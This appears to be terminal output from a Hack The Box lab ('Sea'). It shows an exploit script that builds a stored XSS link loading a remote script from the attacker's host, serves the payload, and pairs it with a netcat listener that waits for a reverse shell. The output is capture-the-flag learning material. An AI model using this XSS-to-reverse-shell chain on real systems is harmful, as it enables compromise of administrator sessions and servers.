 ┌──(kali㉿kalik)-[~/HTB/Sea]
└─$ python exploit.py http://sea.htb/loginURL 10.10.14.47 1234
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1234
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.47:8000/x
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [15/Aug/2024 01:42:53] "GET /xss.js HTTP/1.1" 200 -
Competition registration - Sea
Form submitted successfully!
Name:
kali@kalik: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kalik)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...